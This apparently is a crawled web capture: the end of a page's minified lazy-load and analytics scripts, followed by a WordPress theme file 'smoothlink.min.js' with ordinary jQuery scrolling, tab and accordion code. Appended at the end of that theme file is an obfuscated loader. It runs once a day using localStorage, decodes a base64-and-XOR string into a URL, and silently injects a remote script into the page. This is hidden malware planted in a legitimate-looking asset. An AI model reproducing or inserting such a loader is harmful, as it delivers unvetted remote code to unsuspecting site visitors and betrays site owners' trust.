a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c80cb16cce54569b1d98ca8b5dce125","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 02:08:58 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://something-pay.com/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9
body_size: -65
content:
jQuery(function($){$('a[href^="#"]').click(function() {var speed = 400;var headerHight = 10;var href= $(this).attr("href");var target = $(href == "#" || href == "" ? 'html' : href);var position = target.offset().top-headerHight;$('body,html').animate({scrollTop:position}, speed, 'swing');return false;});});
jQuery(document).ready(function(a){a(".widgetTab__item").click(function(){var c=a(this);var g=c.parents(".widgetTab");var f=g.find(".widgetTab__item");var d=g.find(".widgetTab__content");var e="current";f.removeClass(e);c.addClass(e);var b=f.index(this);d.removeClass(e);d.eq(b).addClass(e)})});jQuery(function(a){a(".accordionBox > dd").hide();a(".accordionBox > dt").click(function(){a(this).toggleClass("current");a("+dd",this).slideToggle(200)})});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('198')==new Date().toDateString())return;ls('198',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('nJzRndLX3cvfndDc3pzDnNza2YbJnN/SycrA2snWwJ3e2t2d2cCMxdbBjoGdgoadgoE='),179);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();